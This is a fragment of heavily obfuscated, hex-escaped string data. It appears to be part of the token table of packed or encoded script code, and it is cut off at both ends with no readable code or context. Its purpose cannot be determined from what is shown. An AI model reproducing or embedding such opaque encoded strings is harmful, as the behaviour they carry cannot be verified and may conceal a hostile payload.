5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x